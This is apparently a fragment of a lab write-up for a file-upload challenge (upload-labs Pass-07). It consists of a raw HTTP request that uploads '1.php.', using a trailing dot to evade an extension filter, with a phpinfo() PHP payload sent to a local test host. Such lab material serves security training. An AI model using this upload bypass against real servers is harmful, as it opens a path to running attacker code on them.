 POST /Pass-07/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 304
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywqRpmqMTLOr5dGFF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarywqRpmqMTLOr5dGFF--
@Geekby